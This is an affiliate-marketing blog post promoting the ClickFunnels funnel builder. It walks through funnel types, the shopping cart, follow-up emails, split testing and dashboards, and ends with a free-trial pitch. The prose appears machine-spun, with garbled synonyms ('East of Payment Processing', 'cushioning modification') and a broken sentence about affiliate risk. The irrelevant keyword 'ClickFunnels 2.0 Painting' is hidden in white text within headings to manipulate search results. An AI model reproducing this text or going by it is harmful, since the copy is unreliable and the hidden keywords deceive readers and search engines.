<h3>Shopping Cart</h3>
<p>ClickFunnels has an incorporated shopping cart that makes it simple for you to track the purchasing practices of your clients.Unlike various other software programs, it needs extra programs, however, ClickFunnels includes it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Processing</h3>
<p>ClickFunnels allows you to make use of a combination of PayPal and Stripe. This permits you to accept payment for your products or services, and also membership sites at the end of your sales funnel page. The system also has features that make it easy for you to take care of settlements.</p>
<p>&nbsp;</p>
<h3>Affiliate Monitoring Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Painting" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="ClickFunnels 2.0 Painting" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the premium ClickFunnels Platinum package, you will be able to begin your very own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and replace your email service with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the easiest means to develop your own affiliate program and range your company without scaling your work or advertising spending plan.</p>
<p>With an affiliate program, you do not pay anything till after a sale is made, unlike advertising and marketing dollars that have to be paid in advance, you only pay for the website traffic that converts into a sale.</p>
<p>There is no lost money, and all the risk falls on your affiliate, out you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> spend the marketing dollars, spend time promoting your products or services and, get paid after a sale is made.</p>
<p>Yet, neither of those are the biggest reasons that business owners are making use of affiliate programs to scale their business.</p>
<p>&nbsp;</p>
<h2>How Does ClickFunnels Works</h2>
<p>Let&#8217;s find out how ClickFunnels can assist you in your online business.</p>
<h3>Select A Funnel Type</h3>
<p>To choose the funnel you wished to , log into ClickFunnels, and pick Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 major goal business owners normally create a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4>Capture Leads</h4>
<p>There are 2 methods individuals generate leads using ClickFunnels.</p>
<p>1. Fundamental email or messenger leads:<br />
This is where your objective is to record their email address and build a list.</p>
<p>2. Longer form application leads<br />
This approach is where you are getting a name, telephone number, and more thorough details concerning that lead.</p>
<p>&nbsp;</p>
<h4>Generate Sales</h4>
<p>There are three ways that people normally sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is usually for lower-priced items. Most of the times a loss leader where you lose some money in advance. But, where the objective is to get a consumer, and then utilize 1-click upsells in the funnel to generate a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video clip sales letter funnel.<br />
This sort of funnel is normally for items that call for a little more selling,<br />
either since the item needs more description, or you need a discussion to sell individuals on the regarded value of what you are offering.</p>
<p>This funnel typically makes use of 1-click upsells to generate added profit per customer.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is utilized when you are looking to launch a brand-new product or service, and you want to create enjoyment for the launch.</p>
<p>This funnel works well for selling pricey products due to the fact that you have even more time to offer people on the perceived worth of what you are marketing.</p>
<p>&nbsp;</p>
<h4>To Set Up an Event</h4>
<p>There are 2 ways that you can hold your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is used to personalize the registration procedure, and increase conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already created, and utilize our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3>Adjust Funnel Pages <span style="color: #ffffff;">ClickFunnels 2.0 Painting</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Painting" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="ClickFunnels 2.0 Painting" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have actually got the framework and the funnel template in place next is to make your funnel look how you desire. To do that you can include, relocate, remove, and modify any type of page you desire inside your funnel.</p>
<p>Additionally, you can add additional pages to your funnels such as One-click upsells, Membership areas, Order forms, or even your own Affiliate program.</p>
<p>ClickFunnels permits you to quickly get your funnels created in minutes and it offers you the liberty to adjust your layouts nevertheless you desire.</p>
<p>&nbsp;</p>
<h3>Customize To Needs</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can rapidly swap our logos, video clips, products, and texts.</p>
<p>ClickFunnels gives you the most effective of both worlds &#8211; you have the flexibility to make each page look precisely how you desire, without handling any of the tedious development, programming, and coding.</p>
<p>In simply a few clicks, your design template will change right into a fully-branded funnel that captures your unique appearance and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Personalization</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you get more control over your pages by utilizing advanced modification devices to obtain the best look of your pages.</p>
<p>ClickFunnels editor has integrated advanced tools that will certainly enable you to customize any type of page.</p>
<p>It allows you to personalize your pages with devices such as customized CSS, cushioning modification, shade change, and more.</p>
<p>&nbsp;</p>
<h3>Capture Leads <span style="color: #ffffff;">ClickFunnels 2.0 Painting</span></h3>
<p>Capturing leads is made easy with ClickFunnels.</p>
<p>When somebody offers you their email address, they join your list so you can follow-up with them later on.</p>
<p>There are 2 ways to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can establish email messages and series to reconnect with your audience.</p>
<p>Inside your new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can produce short email series to start following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can even produce email notices to let you recognize when a person opts-in or purchases something from you.</p>
<h4>Follow-Up Funnels</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that enables you to develop simple-but-powerful Follow-Up Funnels.</p>
<p>It is not just an email autoresponder. You can produce, schedule, and supply <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> sequences, yet, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can speak directly to your individual consumers, based upon their own info, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>Rather than talking to your audience with one generic message, you can develop follow-up funnels that resonate with the individual, and increase your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Add Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a full shopping cart, so you do not require to integrate with any external devices to sell your services or products online. It&#8217;s all included complimentary with your ClickFunnels account.</p>
<p>Clickfunnels instantly adds your product info in your order form for you.</p>
<p>You can add your products, choose the cost you intend to sell them for, and be up and selling your product or service in a short period of time.</p>
<p>There are 2 sorts of products that you can add to your funnel, there are digital items and physical products.</p>
<h4>Digital Products</h4>
<p>Once a customer buys your product, the purchase can unlock a membership site access for them. This works great if you are a coach, or if you sell a training course with great deals of training or web content.</p>
<p>Alternatively, you can send them straight to a thank-you page, where they can instantaneously download their digital product.</p>
<h4>Physical Products</h4>
<p>When a customer purchases your product, you can have the order exported straight to a fulfillment company, (like shipstation), which will handle and deliver your orders for you.</p>
<p>&nbsp;</p>
<h3>A/B Testing</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Setting up split tests in ClickFunnels enables you to improve your funnel conversions. By doing split testing, you can maximize your sales and leads every day.</p>
<p>Before that, you can begin scaling the traffic to your funnel to raise sales, the appropriate thing to do is that you should run split tests to enhance your funnel and ensure that your traffic is maximized to get leads or sales.</p>
<p>ClickFunnels enables you to set up a true A/B split-test to see which version of your funnel executes much better.</p>
<p>You can split-test on variables such as headings, videos, pages, CTA buttons, pictures, sales copy.</p>
<p>&nbsp;</p>
<h3>Publish Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Before making your funnel go live, ClickFunnels has a launch checklist to make sure that you have checked off each action, and make sure that your funnel is ready to publish.</p>
<p>There is some testing to do before your funnel goes live such as put your payment gateway into a test mode, and make a test purchase. Set the correct domain, so your traffic will go to the first page of your funnel.</p>
<p>That&#8217;s all it requires to obtain the pages inside of your funnel up and running, and ready to get leads and sales.</p>
<p>&nbsp;</p>
<h3>Observe Stats</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels control panel, you can quickly see exactly how well your funnels are performing.</p>
<p>On your Dashboard, you will be able to:</p>
<ul>
<li>Obtain a visual Chart of your funnels.</li>
<li>See how many people joining your list.</li>
<li>Determine which funnels convert the very best.</li>
<li>See exactly how your business grows in time.</li>
</ul>
<p>The dashboard is pre-formulated, so there is no setup included, and it will instantly track and report every one of your most important numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Highlights of ClickFunnels.</h2>
<ul>
<li>Easy as well as Easy to use</li>
<li>Finest software program for producing marketing and sales funnels</li>
<li>Integrated Email Marketing Software Application</li>
<li>Capacity To Share Funnels To Others</li>
<li>Capacity To Produce Landing Pages, Membership Website And Webinar</li>
<li>Save Money, Time, Effort to Construct Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Final Thought: ClickFunnels 2.0 Painting</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I hope that you appreciate the post on <strong>ClickFunnels 2.0 Painting</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is one of the most crucial tools in online business.</p>
<p>ClickFunnels is a trustworthy software application that permits you to produce landing pages, sales pages inside the sales funnels that people have to browse through so regarding take the wanted action, such as buy products or services.</p>
<p>There are many different sales funnel builders, and I can truthfully claim that ClickFunnels still has among the best editor experiences.</p>
<p>So make use of the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day cost-free trial</span></a> and start utilizing it to expand your very own business today.</p>
<p>We wish this write-up addresses what you are seeking. If you were asking yourself is ClickFunnels worth it? The answer is YES.</p>
<p>It is a software that any <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> must take into consideration purchasing.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/" rel="category tag">ClickFunnelsReview</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/rss-clickfunnels-2-0/" rel="prev">Rss ClickFunnels 2.0</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/clickfunnels-2-0-planning/" rel="next">ClickFunnels 2.0 Planning</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td 